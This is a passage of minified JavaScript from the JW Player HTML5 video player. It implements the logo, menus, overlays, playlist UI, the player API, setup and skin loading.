n(e){d.exists(e)&&e.stopPropagation&&e.stopPropagation(),l&&i.link||(o.jwGetState()==p.IDLE||o.jwGetState()==p.PAUSED?o.jwPlay():o.jwPause()),l&&i.link&&(o.jwPause(),o.jwSetFullscreen(!1),window.open(i.link,i.linktarget))}var i,a,o=e,r=o.id+"_logo",s=A.defaults,l=!1;this.resize=function(){},this.element=function(){return a},this.offset=function(e){u("#"+r+" ",{"margin-bottom":e})},this.position=function(){return i.position},this.margin=function(){return parseInt(i.margin)},this.hide=function(e){(i.hide||e)&&(l=!1,a.style.visibility="hidden",a.style.opacity=0)},this.show=function(){l=!0,a.style.visibility="visible",a.style.opacity=1};e="o";return"o"!=(e=o.edition?"pro"==(e=o.edition())?"p":"premium"==e?"r":"ads"==e?"a":"free"==e?"f":"o":e)&&"f"!=e||(s.link="http://www.longtailvideo.com/jwpabout/?a=l&v="+c.version+"&m=h&e="+e),(i=d.extend({},s,t)).hide="true"==i.hide.toString(),(a=document.createElement("img")).className="jwlogo",a.id=r,i.file?(s=/(\w+)-(\w+)/.exec(i.position),e={},t=i.margin,3==s.length?(e[s[1]]=t,e[s[2]]=t):e.top=e.right=t,u("#"+r+" ",e),a.src=(i.prefix||"")+i.file,d.isMobile()?new d.touch(a).addEventListener(d.touchEvents.TAP,n):a.onclick=n):a.style.display="none",this};A.defaults={prefix:d.repo(),file:"logo.png",linktarget:"_top",margin:8,hide:!1,position:"top-right"},u(".jwlogo",{cursor:"pointer",position:"absolute"})}(jwplayer),function(e){var m=e.html5,v=e.utils,w=v.css;m.menu=function(e,i,t,n){function a(e){return e&&e.src?{background:"url("+e.src+") no-repeat left","background-size":e.width+"px "+e.height+"px"}:{}}function o(e,t){return function(){p(e),l&&l(t)}}function r(e,t){var n=document.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function s(e){return(e=t.getSkinElement("tooltip",e))?e:{width:0,height:0,src:void 0}}var l=n,c=new m.overlay(i+"_overlay",t);n=v.extend({fontcase:void 0,fontcolor:"#cccccc",fontsize:11,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"},t.getComponentSettings("tooltip"));var d,u=[];this.element=function(){return c.element()},this.addOption=function(e,t){var n=r("jwoption",d);n.id=i+"_option_"+t,n.innerHTML=e,v.isMobile()?new v.touch(n).addEventListener(v.touchEvents.TAP,o(u.length,t)):n.addEventListener("click",o(u.length,t)),u.push(n)},this.clearOptions=function(){for(;0<u.length;)d.removeChild(u.pop())};var p=this.setActive=function(e){for(var t=0;t<u.length;t++){var n=u[t];n.className=n.className.replace(" active",""),t==e&&(n.className+=" active")}};this.show=c.show,this.hide=c.hide,this.offsetX=c.offsetX,this.positionX=c.positionX,this.constrainX=c.constrainX,(d=r("jwmenu")).id=i;var A=s("menuTop"+e);e=s("menuOption");var f,h=s("menuOptionOver"),g=s("menuOptionActive");A&&A.image&&((f=new Image).src=A.src,f.width=A.width,f.height=A.height,d.appendChild(f)),e&&(w(A="#"+i+" .jwoption",v.extend(a(e),{height:e.height,color:n.fontcolor,"padding-left":e.width,font:n.fontweight+" "+n.fontsize+"px Arial,Helvetica,sans-serif","line-height":e.height,"text-transform":"upper"==n.fontcase?"uppercase":void 0})),w(A+":hover",v.extend(a(h),{color:n.overcolor})),w(A+".active",v.extend(a(g),{color:n.activecolor}))),c.setContents(d)},w("."+"jwmenu jwoption".replace(/ /g," ."),{cursor:"pointer","white-space":"nowrap",position:"relative"})}(jwplayer),function(u){var p=u.html5,A=u.utils,f=u.events;p.model=function(e,t){function n(e){var t=c[e.type];if(t&&t.length){for(var n=!1,i=0;i<t.length;i++){var a=(o=t[i].split("->"))[0],o=o[1]||a;r[o]!==e[a]&&(r[o]=e[a],n=!0)}n&&r.sendEvent(e.type,e)}else r.sendEvent(e.type,e)}var i,r=this,a={html5:t||new p.video(null,"default")},o=A.getCookies(),s={controlbar:{},display:{}},l={autostart:!1,controls:!0,fullscreen:!1,height:320,mobilecontrols:!1,mute:!1,playlist:[],playlistposition:"none",playlistsize:180,playlistlayout:"extended",repeat:!1,stretching:A.stretching.UNIFORM,width:480,volume:90},c={};c[f.JWPLAYER_MEDIA_MUTE]=["mute"],c[f.JWPLAYER_MEDIA_VOLUME]=["volume"],c[f.JWPLAYER_PLAYER_STATE]=["newstate->state"],c[f.JWPLAYER_MEDIA_BUFFER]=["bufferPercent->buffer"],c[f.JWPLAYER_MEDIA_TIME]=["position","duration"],r.setVideo=function(e){var t;e!==i&&(i&&(i.removeGlobalListener(n),(t=i.getContainer())&&(i.remove(),e.setContainer(t))),(i=e).volume(r.volume),i.mute(r.mute),i.addGlobalListener(n))},r.destroy=function(){i&&(i.removeGlobalListener(n),i.destroy())},r.getVideo=function(){return i},r.seekDrag=function(e){i.seekDrag(e)},r.setFullscreen=function(e){(e=!!e)!=r.fullscreen&&(r.fullscreen=e,r.sendEvent(f.JWPLAYER_FULLSCREEN,{fullscreen:e}))},r.setPlaylist=function(e){r.playlist=A.filterPlaylist(e,!1,r.androidhls),0===r.playlist.length?r.sendEvent(f.JWPLAYER_ERROR,{message:"Error loading playlist: No playable sources found"}):(r.sendEvent(f.JWPLAYER_PLAYLIST_LOADED,{playlist:u(r.id).getPlaylist()}),r.item=-1,r.setItem(0))},r.setItem=function(e){var t,n=!1;e==r.playlist.length||e<-1?n=!(e=0):e=-1==e||e>r.playlist.length?r.playlist.length-1:e,!n&&e===r.item||(r.item=e,r.sendEvent(f.JWPLAYER_PLAYLIST_ITEM,{index:r.item}),n=r.playlist[e],e=a.html5,r.playlist.length&&("youtube"!==(t=n.sources[0]).type&&!A.isYouTube(t.file)||(e=a.youtube)!==i&&(e&&e.destroy(),e=a.youtube=new p.youtube(r.id))),r.setVideo(e),e.init&&e.init(n))},r.setVolume=function(e){r.mute&&0<e&&r.setMute(!1),e=Math.round(e),r.mute||A.saveCookie("volume",e),n({type:f.JWPLAYER_MEDIA_VOLUME,volume:e}),i.volume(e)},r.setMute=function(e){A.exists(e)||(e=!r.mute),A.saveCookie("mute",e),n({type:f.JWPLAYER_MEDIA_MUTE,mute:e}),i.mute(e)},r.componentConfig=function(e){return s[e]},A.extend(r,new f.eventdispatcher);var t=r,d=A.extend({},l,o,e);A.foreach(d,function(e,t){d[e]=A.serialize(t)}),t.config=d,A.extend(r,{id:e.id,state:f.state.IDLE,duration:-1,position:0,buffer:0},r.config),r.playlist=[],r.setItem(0)}}(jwplayer),function(e){var m=e.utils,v=m.css,t=m.transitionStyle,w="top",y="bottom",E="right",b="left",C=document,L={fontcase:void 0,fontcolor:"#ffffff",fontsize:12,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"};e.html5.overlay=function(e,t,n){function o(e){return"#"+A+(e?" ."+e:"")}function i(e,t){var n=C.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function r(e,t){e=(e=f.getSkinElement("tooltip",e))?e:{width:0,height:0,src:"",image:void 0,ready:!1},t=i(t,l);return v.style(t,s(e)),[t,e]}function s(e){return{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}}function a(e,t){var n=(i=r("cap"+e+(t=t||""),"jwborder jw"+e+(t||"")))[0],i=i[1],a=m.extend(s(i),{width:e==b||t==b||e==E||t==E?i.width:void 0,height:e==w||t==w||e==y||t==y?i.height:void 0});a[e]=e==y&&!h||e==w&&h?d.height:0,t&&(a[t]=0),v.style(n,a),n={},a={},i={left:i.width,right:i.width,top:(h?d.height:0)+i.height,bottom:(h?0:d.height)+i.height},t&&(n[t]=i[t],n[e]=0,a[e]=i[e],a[t]=0,v(o("jw"+e),n),v(o("jw"+t),a),g[e]=i[e],g[t]=i[t])}var l,c,d,u,p=this,A=e,f=t,h=n;e=m.extend({},L,f.getComponentSettings("tooltip"));var g={};p.element=function(){return l},p.setContents=function(e){m.empty(c),c.appendChild(e)},p.positionX=function(e){v.style(l,{left:Math.round(e)})},p.constrainX=function(e,t){p.showing&&0!==e.width&&p.offsetX(0)&&(t&&v.unblock(),0!==(t=m.bounds(l)).width&&(t.right>e.right?p.offsetX(e.right-t.right):t.left<e.left&&p.offsetX(e.left-t.left)))},p.offsetX=function(e){e=Math.round(e);var t=l.clientWidth;return 0!==t&&(v.style(l,{"margin-left":Math.round(-t/2)+e}),v.style(u,{"margin-left":Math.round(-d.width/2)-e})),t},p.borderWidth=function(){return g.left},p.show=function(){p.showing=!0,v.style(l,{opacity:1,visibility:"visible"})},p.hide=function(){p.showing=!1,v.style(l,{opacity:0,visibility:"hidden"})},(l=i(".jwoverlay".replace(".",""))).id=A,t=r("arrow","jwarrow"),u=t[0],d=t[1],v.style(u,{position:"absolute",bottom:h?void 0:0,top:h?0:void 0,width:d.width,height:d.height,left:"50%"}),a(w,b),a(y,b),a(w,E),a(y,E),a(b),a(E),a(w),a(y),t=r("background","jwback"),v.style(t[0],{left:g.left,right:g.right,top:g.top,bottom:g.bottom}),c=i("jwcontents",l),v(o("jwcontents")+" *",{color:e.fontcolor,font:e.fontweight+" "+e.fontsize+"px Arial,Helvetica,sans-serif","text-transform":"upper"==e.fontcase?"uppercase":void 0}),h&&m.transform(o("jwarrow"),"rotate(180deg)"),v.style(l,{padding:g.top+1+"px "+g.right+"px "+(g.bottom+1)+"px "+g.left+"px"}),p.showing=!1},v(".jwoverlay",{position:"absolute",visibility:"hidden",opacity:0}),v(".jwoverlay .jwcontents",{position:"relative","z-index":1}),v(".jwoverlay .jwborder",{position:"absolute","background-size":"100% 100%"},!0),v(".jwoverlay .jwback",{position:"absolute","background-size":"100% 100%"}),t(".jwoverlay","opacity .25s, visibility .25s")}(jwplayer),function(d){var u=d.html5,p=d.utils;u.player=function(e){function t(){for(var e=c.playlist,t=[],n=0;n<e.length;n++)t.push(function(e){var n={description:e.description,file:e.file,image:e.image,mediaid:e.mediaid,title:e.title};return p.foreach(e,function(e,t){n[e]=t}),n.sources=[],n.tracks=[],0<e.sources.length&&p.foreach(e.sources,function(e,t){n.sources.push({file:t.file,type:t.type||void 0,label:t.label,default:!!t.default})}),0<e.tracks.length&&p.foreach(e.tracks,function(e,t){n.tracks.push({file:t.file,kind:t.kind||void 0,label:t.label,default:!!t.default})}),!e.file&&0<e.sources.length&&(n.file=e.sources[0].file),n}(e[n]));return t}function n(){l.jwPlay=o.play,l.jwPause=o.pause,l.jwStop=o.stop,l.jwSeek=o.seek,l.jwSetVolume=o.setVolume,l.jwSetMute=o.setMute,l.jwLoad=function(e){o.load(e)},l.jwPlaylistNext=o.next,l.jwPlaylistPrev=o.prev,l.jwPlaylistItem=o.item,l.jwSetFullscreen=o.setFullscreen,l.jwResize=a.resize,l.jwSeekDrag=c.seekDrag,l.jwGetQualityLevels=o.getQualityLevels,l.jwGetCurrentQuality=o.getCurrentQuality,l.jwSetCurrentQuality=o.setCurrentQuality,l.jwGetCaptionsList=o.getCaptionsList,l.jwGetCurrentCaptions=o.getCurrentCaptions,l.jwSetCurrentCaptions=o.setCurrentCaptions,l.jwGetSafeRegion=a.getSafeRegion,l.jwForceState=a.forceState,l.jwReleaseState=a.releaseState,l.jwGetPlaylistIndex=i("item"),l.jwGetPosition=i("position"),l.jwGetDuration=i("duration"),l.jwGetBuffer=i("buffer"),l.jwGetWidth=i("width"),l.jwGetHeight=i("height"),l.jwGetFullscreen=i("fullscreen"),l.jwGetVolume=i("volume"),l.jwGetMute=i("mute"),l.jwGetState=i("state"),l.jwGetStretching=i("stretching"),l.jwGetPlaylist=t,l.jwGetControls=i("controls"),l.jwDetachMedia=o.detachMedia,l.jwAttachMedia=o.attachMedia,l.jwPlayAd=function(e){var t=d(l.id).plugins;t.vast&&t.vast.jwPlayAd(e)},l.jwPauseAd=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwPauseAd()},l.jwDestroyGoogima=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwDestroyGoogima()},l.jwInitInstream=function(){l.jwInstreamDestroy(),(s=new u.instream(l,c,a,o)).init()},l.jwLoadItemInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwLoadArrayInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwSetControls=function(e){a.setControls(e),s&&s.setControls(e)},l.jwInstreamPlay=function(){s&&s.jwInstreamPlay()},l.jwInstreamPause=function(){s&&s.jwInstreamPause()},l.jwInstreamState=function(){return s?s.jwInstreamState():""},l.jwInstreamDestroy=function(e,t){(t=t||s)&&(t.jwInstreamDestroy(e||!1),t===s&&(s=void 0))},l.jwInstreamAddEventListener=function(e,t){s&&s.jwInstreamAddEventListener(e,t)},l.jwInstreamRemoveEventListener=function(e,t){s&&s.jwInstreamRemoveEventListener(e,t)},l.jwPlayerDestroy=function(){a&&a.destroy(),c&&c.destroy(),r&&r.resetEventListeners()},l.jwInstreamSetText=function(e){s&&s.jwInstreamSetText(e)},l.jwIsBeforePlay=function(){return o.checkBeforePlay()},l.jwIsBeforeComplete=function(){return c.getVideo().checkComplete()},l.jwSetCues=a.addCues,l.jwAddEventListener=o.addEventListener,l.jwRemoveEventListener=o.removeEventListener,l.jwDockAddButton=a.addButton,l.jwDockRemoveButton=a.removeButton}function i(e){return function(){return c[e]}}var a,o,r,s,l=this,c=new u.model(e);l.id=c.id,l._model=c,p.css.block(l.id),a=new u.view(l,c),o=new u.controller(c,a),n(),l.initializeAPI=n,(r=new u.setup(c,a)).addEventListener(d.events.JWPLAYER_READY,function(e){o.playerReady(e),p.css.unblock(l.id)}),r.addEventListener(d.events.JWPLAYER_ERROR,function(e){p.log("There was a problem setting up the player: ",e),p.css.unblock(l.id)}),r.start()}}(window.jwplayer),function(y){var E={size:180,backgroundcolor:"#333333",fontcolor:"#999999",overcolor:"#CCCCCC",activecolor:"#CCCCCC",titlecolor:"#CCCCCC",titleovercolor:"#FFFFFF",titleactivecolor:"#FFFFFF",fontweight:"normal",titleweight:"normal",fontsize:11,titlesize:13},b=jwplayer.events,C=jwplayer.utils,L=C.css,I=C.isMobile(),R=document;y.playlistcomponent=function(e,t){function n(e){return"#"+s.id+(e?" ."+e:"")}function o(e,t){e=R.createElement(e);return t&&(e.className=t),e}function r(e){return function(){i=e,A.jwPlaylistItem(e),A.jwPlay(!0)}}var s,l,c,d,i,u,p,A=e,a=A.skin,f=C.extend({},E,A.skin.getComponentSettings("playlist"),t),h=-1,g=76,m={background:void 0,divider:void 0,item:void 0,itemOver:void 0,itemImage:void 0,itemActive:void 0},v=this;v.element=function(){return s},v.redraw=function(){u&&u.redraw()},v.show=function(){C.show(s)},v.hide=function(){C.hide(s)},(s=o("div","jwplaylist")).id=A.id+"_jwplayer_playlistcomponent",p="basic"==A._model.playlistlayout,l=o("div","jwlistcontainer"),s.appendChild(l),C.foreach(m,function(e){m[e]=a.getSkinElement("playlist",e)}),p&&(g=32),m.divider&&(g+=m.divider.height);var w=0,e=0,t=0;return C.clearCss(n()),L(n(),{"background-color":f.backgroundcolor}),L(n("jwlist"),{"background-image":m.background?" url("+m.background.src+")":""}),L(n("jwlist *"),{color:f.fontcolor,font:f.fontweight+" "+f.fontsize+"px Arial, Helvetica, sans-serif"}),t=m.itemImage?(w=(g-m.itemImage.height)/2+"px ",e=m.itemImage.width,m.itemImage.height):(e=4*g/3,g),m.divider&&L(n("jwplaylistdivider"),{"background-image":"url("+m.divider.src+")","background-size":"100% "+m.divider.height+"px",width:"100%",height:m.divider.height}),L(n("jwplaylistimg"),{height:t,width:e,margin:w?w+"0 "+w+w:"0 5px 0 0"}),L(n("jwlist li"),{"background-image":m.item?"url("+m.item.src+")":"",height:g,overflow:"hidden","background-size":"100% "+g+"px",cursor:"pointer"}),w={overflow:"hidden"},""!==f.activecolor&&(w.color=f.activecolor),m.itemActive&&(w["background-image"]="url("+m.itemActive.src+")"),L(n("jwlist li.active"),w),L(n("jwlist li.active .jwtitle"),{color:f.titleactivecolor}),L(n("jwlist li.active .jwdescription"),{color:f.activecolor}),w={overflow:"hidden"},""!==f.overcolor&&(w.color=f.overcolor),m.itemOver&&(w["background-image"]="url("+m.itemOver.src+")"),I||(L(n("jwlist li:hover"),w),L(n("jwlist li:hover .jwtitle"),{color:f.titleovercolor}),L(n("jwlist li:hover .jwdescription"),{color:f.overcolor})),L(n("jwtextwrapper"),{height:g,position:"relative"}),L(n("jwtitle"),{overflow:"hidden",display:"inline-block",height:p?g:20,color:f.titlecolor,"font-size":f.titlesize,"font-weight":f.titleweight,"margin-top":p?"0 10px":10,"margin-left":10,"margin-right":10,"line-height":p?g:20}),L(n("jwdescription"),{display:"block","font-size":f.fontsize,"line-height":18,"margin-left":10,"margin-right":10,overflow:"hidden",height:36,position:"relative"}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(){l.innerHTML="";for(var e=A.jwGetPlaylist(),t=[],n=0;n<e.length;n++)e[n]["ova.hidden"]||t.push(e[n]);if(c=t){for((e=o("ul","jwlist")).id=s.id+"_ul"+Math.round(1e7*Math.random()),d=e,e=0;e<c.length;e++){var i=e,t=c[i],a=void 0;(n=o("li","jwitem")).id=d.id+"_item_"+i,0<i?(a=o("div","jwplaylistdivider"),n.appendChild(a)):(i=m.divider?m.divider.height:0,n.style.height=g-i+"px",n.style["background-size"]="100% "+(g-i)+"px"),i=o("div","jwplaylistimg jwfill"),a=void 0,t["playlist.image"]&&m.itemImage?a=t["playlist.image"]:t.image&&m.itemImage?a=t.image:m.itemImage&&(a=m.itemImage.src),a&&!p&&(L("#"+n.id+" .jwplaylistimg",{"background-image":a}),n.appendChild(i)),i=o("div","jwtextwrapper"),(a=o("span","jwtitle")).innerHTML=t&&t.title?t.title:"",i.appendChild(a),t.description&&!p&&((a=o("span","jwdescription")).innerHTML=t.description,i.appendChild(a)),n.appendChild(i),t=n,I?new C.touch(t).addEventListener(C.touchEvents.TAP,r(e)):t.onclick=r(e),d.appendChild(t)}h=A.jwGetPlaylistIndex(),l.appendChild(d),u=new y.playlistslider(s.id+"_slider",A.skin,s,d)}}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_ITEM,function(e){0<=h&&(R.getElementById(d.id+"_item_"+h).className="jwitem",h=e.index),R.getElementById(d.id+"_item_"+e.index).className="jwitem active",(e=A.jwGetPlaylistIndex())!=i&&(i=-1,u&&u.visible()&&u.thumbPosition(e/(A.jwGetPlaylist().length-1)))}),A.jwAddEventListener(b.JWPLAYER_RESIZE,function(){v.redraw()}),this},L(".jwplaylist",{position:"absolute",width:"100%",height:"100%"}),C.dragStyle(".jwplaylist","none"),L(".jwplaylist .jwplaylistimg",{position:"relative",width:"100%",float:"left",margin:"0 5px 0 0",background:"#000",overflow:"hidden"}),L(".jwplaylist .jwlist",{position:"absolute",width:"100%","list-style":"none",margin:0,padding:0,overflow:"hidden"}),L(".jwplaylist .jwlistcontainer",{position:"absolute",overflow:"hidden",width:"100%",height:"100%"}),L(".jwplaylist .jwlist li",{width:"100%"}),L(".jwplaylist .jwtextwrapper",{overflow:"hidden"}),L(".jwplaylist .jwplaylistdivider",{position:"absolute"}),I&&C.transitionStyle(".jwplaylist .jwlist","top .35s")}(jwplayer.html5),function(e){function t(){for(var e=[],t=0;t<arguments.length;t++)e.push(".jwplaylist ."+arguments[t]);return e.join(",")}var T=jwplayer.utils,B=T.touchEvents,M=T.css,O=document,N=window;e.playlistslider=function(e,t,n,i){function o(e){return"#"+S.id+(e?" ."+e:"")}function a(e,t,n,i){var a=O.createElement("div");return e&&(a.className=e,t&&M(o(e),{"background-image":t.src||void 0,"background-repeat":i?"repeat-y":"no-repeat",height:i?void 0:t.height})),n&&n.appendChild(a),a}function r(e){return(e=g.getSkinElement("playlist",e))?e:{width:0,height:0,src:void 0}}function s(e){if(j)return e=e||N.event,P(v-(e.detail?-1*e.detail:e.wheelDelta/40)/10),e.stopPropagation&&e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1,e.cancelBubble=!0,!(e.cancel=!0)}function l(e){var t,n;!A&&"click"!=e.type||(t=T.bounds(u),n=p.clientHeight/2,P((e.pageY-t.top-n)/(t.height-n-n)))}function c(t){return function(e){0<e.button||(P(v+.05*t),f=setTimeout(function(){h=setInterval(function(){P(v+.05*t)},50)},500))}}function d(){A=!1,N.removeEventListener("mousemove",l),N.removeEventListener("mouseup",d),O.onselectstart=void 0,clearTimeout(f),clearInterval(h)}var u,p,A,f,h,g=t,m=i,v=0;t=T.isMobile();var w,y,E,b,C,L,I,R,x,j=!0;this.element=function(){return S},this.visible=function(){return j};var S,k=this.redraw=function(){clearTimeout(x),x=setTimeout(function(){var e;m&&m.clientHeight?(1<(e=(e=m.parentNode.clientHeight/m.clientHeight)<0?0:e)?j=!1:(j=!0,M(o("jwthumb"),{height:Math.max(u.clientHeight*e,C.height+L.height)})),M(o(),{visibility:j?"visible":"hidden"}),m&&(m.style.width=j?m.parentElement.clientWidth-E.width+"px":"")):x=setTimeout(k,10)},0)},P=this.thumbPosition=function(e){isNaN(e)&&(e=0),v=Math.max(0,Math.min(1,e)),M(o("jwthumb"),{top:I+(u.clientHeight-p.clientHeight)*v}),i&&(i.style.top=Math.min(0,S.clientHeight-i.scrollHeight)*v+"px")};return(S=a("jwslider",null,n)).id=e,e=new T.touch(m),t?e.addEventListener(B.DRAG,function(e){P(v-2*e.deltaY/m.clientHeight)}):(S.addEventListener("mousedown",function(e){0==e.button&&(A=!0),O.onselectstart=function(){return!1},N.addEventListener("mousemove",l,!1),N.addEventListener("mouseup",d,!1)},!1),S.addEventListener("click",l,!1)),w=r("sliderCapTop"),y=r("sliderCapBottom"),E=r("sliderRail"),e=r("sliderRailCapTop"),n=r("sliderRailCapBottom"),b=r("sliderThumb"),C=r("sliderThumbCapTop"),L=r("sliderThumbCapBottom"),I=w.height,R=y.height,M(o(),{width:E.width}),M(o("jwrail"),{top:I,bottom:R}),M(o("jwthumb"),{top:I}),w=a("jwslidertop",w,S),y=a("jwsliderbottom",y,S),u=a("jwrail",null,S),p=a("jwthumb",null,S),t||(w.addEventListener("mousedown",c(-1),!1),y.addEventListener("mousedown",c(1),!1)),a("jwrailtop",e,u),a("jwrailback",E,u,!0),a("jwrailbottom",n,u),M(o("jwrailback"),{top:e.height,bottom:n.height}),a("jwthumbtop",C,p),a("jwthumbback",b,p,!0),a("jwthumbbottom",L,p),M(o("jwthumbback"),{top:C.height,bottom:L.height}),k(),m&&!t&&(m.addEventListener("mousewheel",s,!1),m.addEventListener("DOMMouseScroll",s,!1)),this},M(t("jwslider"),{position:"absolute",height:"100%",visibility:"hidden",right:0,top:0,cursor:"pointer","z-index":1,overflow:"hidden"}),M(t("jwslider")+" *",{position:"absolute",width:"100%","background-position":"center","background-size":"100% 100%",overflow:"hidden"}),M(t("jwslidertop","jwrailtop","jwthumbtop"),{top:0}),M(t("jwsliderbottom","jwrailbottom","jwthumbbottom"),{bottom:0})}(jwplayer.html5),function(l){var c=jwplayer.utils,e=c.css,d=document,u="none";l.rightclick=function(e,t){function n(e){var t=d.createElement("div");return t.className=e.replace(".",""),t}function i(){s||(o.style.display=u)}var a,o,r=c.extend({aboutlink:"http://www.longtailvideo.com/jwpabout/?a=r&v="+l.version+"&m=h&e=o",abouttext:"About JW Player "+l.version+"..."},t),s=!1;this.element=function(){return o},this.destroy=function(){d.removeEventListener("mousedown",i,!1)},a=d.getElementById(e.id),(o=n(".jwclick")).id=e.id+"_menu",o.style.display=u,a.oncontextmenu=function(e){var t,n;s||(n=null!=(e=null==e?window.event:e).target?e.target:e.srcElement,t=c.bounds(a),n=c.bounds(n),o.style.display=u,o.style.left=(e.offsetX||e.layerX)+n.left-t.left+"px",o.style.top=(e.offsetY||e.layerY)+n.top-t.top+"px",o.style.display="block",e.preventDefault())},o.onmouseover=function(){s=!0},o.onmouseout=function(){s=!1},d.addEventListener("mousedown",i,!1),(e=n(".jwclick_item")).innerHTML=r.abouttext,e.onclick=function(){window.top.location=r.aboutlink},o.appendChild(e),a.appendChild(o)},e(".jwclick",{"background-color":"#FFF","-webkit-border-radius":5,"-moz-border-radius":5,"border-radius":5,height:"auto",border:"1px solid #bcbcbc","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,width:320,"-webkit-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","-moz-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset",position:"absolute","z-index":999},!0),e(".jwclick div",{padding:"8px 21px",margin:"0px","background-color":"#FFF",border:"none","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,color:"inherit"},!0),e(".jwclick_item",{padding:"8px 21px","text-align":"left",cursor:"pointer"},!0),e(".jwclick_item:hover",{"background-color":"#595959",color:"#FFF"},!0),e(".jwclick_item a",{"text-decoration":u,color:"#000"},!0),e(".jwclick hr",{width:"100%",padding:0,margin:0,border:"1px #e9e9e9 solid"},!0)}(jwplayer.html5),function(f){var h=f.html5,g=f.utils,m=f.events;h.setup=function(t,e){function n(){c[2]=!0}function i(e){o("Error loading skin: "+e)}function a(){s&&(s.onload=null,s=s.onerror=null),clearTimeout(A),c[4]=!0}function o(e){u=!0,d.sendEvent(m.JWPLAYER_ERROR,{message:e}),l.setupError(e)}var r,s,l=e,c={},d=new m.eventdispatcher,u=!1,p=[{name:1,method:function(){t.edition&&"invalid"==t.edition()?o("Error setting up player: Invalid license key"):c[1]=!0},depends:!1},{name:2,method:function(){(r=new h.skin).load(t.config.skin,n,i)},depends:1},{name:3,method:function(){var e=g.typeOf(t.config.playlist);"array"===e?(e=new f.playlist(t.config.playlist),t.setPlaylist(e),0===t.playlist.length||0===t.playlist[0].sources.length?o("Error loading playlist: No playable sources found"):c[3]=!0):o("Playlist type not supported: "+e)},depends:1},{name:4,method:function(){var e=t.playlist[t.item].image;e?((s=new Image).onload=a,s.onerror=a,s.src=e,clearTimeout(A),A=setTimeout(a,500)):a()},depends:3},{name:5,method:function(){l.setup(r),c[5]=!0},depends:"4,2"},{name:6,method:function(){c[6]=!0},depends:"5,3"},{name:7,method:function(){d.sendEvent(m.JWPLAYER_READY),c[7]=!0},depends:6}],A=-1;g.extend(this,d),this.start=function e(){for(var t=0;t<p.length;t++){var n=p[t];e:{if(i=n.depends)for(var i=i.toString().split(","),a=0;a<i.length;a++)if(!c[i[a]]){i=!1;break e}i=!0}if(i){p.splice(t,1);try{n.method(),e()}catch(e){o(e.message)}return}}0<p.length&&!u&&setTimeout(e,500)}}}(jwplayer),function(o){o.skin=function(){var i={},a=!1;this.load=function(e,t,n){new o.skinloader(e,function(e){a=!0,i=e,"function"==typeof t&&t()},function(e){"function"==typeof n&&n(e)})},this.getSkinElement=function(t,n){if(t=t.toLowerCase(),n=n.toLowerCase(),a)try{return i[t].elements[n]}catch(e){jwplayer.utils.log("No such skin component / element: ",[t,n])}return null},this.getComponentSettings=function(e){return e=e.toLowerCase(),a&&i&&i[e]?i[e].settings:null},this.getComponentLayout=function(e){if(e=e.toLowerCase(),a){var t=i[e].layout;if(t&&(t.left||t.right||t.center))return i[e].layout}return null}}}(jwplayer.html5),function(o){var b=jwplayer.utils,r=b.foreach;o.skinloader=function(e,t,n){function u(e,t){return e?e.getElementsByTagName(t):null}function i(e){var t=u(e,"skin")[0];e=u(t,"component");var n=t.getAttribute("target");if(0<(t=parseFloat(t.getAttribute("pixelratio")))&&(E=t),b.versionCheck(n)||g("Incompatible player version"),0===e.length)h(f);else for(n=0;n<e.length;n++){var i=A(e[n].getAttribute("name")),t={settings:{},elements:{},layout:{}},a=u(u(e[n],"elements")[0],"element");f[i]=t;for(var o=0;o<a.length;o++)!function(e,n){n=A(n);var i=new Image,a=A(e.getAttribute("name"));{var t;0!==(t=e.getAttribute("src")).indexOf("data:image/png;base64,")&&(e=b.getAbsolutePath(v),t=[e.substr(0,e.lastIndexOf("/")),n,t].join("/"))}f[n].elements[a]={height:0,width:0,src:"",ready:!1,image:i},i.onload=function(){var e=n,t=f[A(e)]?f[A(e)].elements[A(a)]:null;t?(t.height=Math.round(i.height/E*y),t.width=Math.round(i.width/E*y),t.src=i.src,t.ready=!0,p()):b.log("Loaded an image for a missing element: "+e+"."+a)},i.onerror=function(){w=!0,p(),g("Skin image not found: "+this.src)},i.src=t}(a[o],i);if((i=u(e[n],"settings")[0])&&0<i.childNodes.length)for(i=u(i,"setting"),a=0;a<i.length;a++){var o=i[a].getAttribute("name"),r=i[a].getAttribute("value");/color$/.test(o)&&(r=b.stringToColor(r)),t.settings[A(o)]=r}if((i=u(e[n],"layout")[0])&&0<i.childNodes.length)for(i=u(i,"group"),a=0;a<i.length;a++){r=i[a],o={elements:[]},t.layout[A(r.getAttribute("position"))]=o;for(var s=0;s<r.attributes.length;s++){var l=r.attributes[s];o[l.name]=l.value}for(r=u(r,"*"),s=0;s<r.length;s++){l=r[s],o.elements.push({type:l.tagName});for(var c=0;c<l.attributes.length;c++){var d=l.attributes[c];o.elements[s][A(d.name)]=d.value}b.exists(o.elements[s].name)||(o.elements[s].name=l.tagName)}}m=!1,p()}}function p(){clearInterval(a),w||(a=setInterval(function(){var n=!0;r(f,function(t,e){"properties"!=t&&r(e.elements,function(e){(f[A(t)]?f[A(t)].elements[A(e)]:null).ready||(n=!1)})}),n&&!m&&(clearInterval(a),h(f))},100))}function A(e){return e?e.toLowerCase():""}var a,f={},h=t,g=n,m=!0,v=e,w=!1,y=(jwplayer.utils.isMobile(),1),E=1;"string"!=typeof v||""===v?i(o.defaultskin()):"xml"!=b.extension(v)?g("Skin not a valid file type"):new o.skinloader("",function(e){f=e,b.ajax(b.getAbsolutePath(v),function(e){try{b.exists(e.responseXML)&&i(e.responseXML)}catch(e){g("Skin formatting 